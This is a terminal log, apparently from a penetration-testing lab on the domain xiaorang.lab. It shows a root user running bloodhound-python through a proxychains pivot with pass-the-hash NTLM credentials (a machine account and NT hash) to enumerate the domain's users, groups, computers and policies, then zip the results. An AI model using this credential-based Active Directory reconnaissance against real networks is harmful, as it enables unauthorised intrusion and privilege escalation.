 (base) ┌──(root㉿WIN-EICAC432NIT)-[/home/starr]
└─# proxychains4 bloodhound-python -u WIN-HAUWOLAO$ --hashes ":d32212c6b825ee2a241cbf3282ec55dc" -d xiaorang.lab -dc WIN-DC.xiaorang.lab -c all --dns-tcp -ns 172.22.13.6 --auth-method ntl
m --zip
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.13.6:53 ... OK
INFO: Found AD domain: xiaorang.lab
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.13.6:53 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.13.6:53 ... OK
INFO: Connecting to LDAP server: WIN-DC.xiaorang.lab
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.13.6:53 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.13.6:389 ... OK
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: WIN-DC.xiaorang.lab
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.13.6:389 ... OK
INFO: Found 7 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 20 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: WIN-HAUWOLAO.xiaorang.lab
INFO: Querying computer: WIN-DC.xiaorang.lab
[proxychains] Strict chain ... 60.204.245.37:6000 [proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.13.6:53 ... 172.22.13.6:445 ... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... OK
... 172.22.13.6:445 [proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.13.28:445 ... OK
... OK
[proxychains] Strict chain ... 60.204.245.37:6000 ... 172.22.13.28:445 ... OK
INFO: Done in 00M 15S
INFO: Compressing output into 20250725152431_bloodhound.zip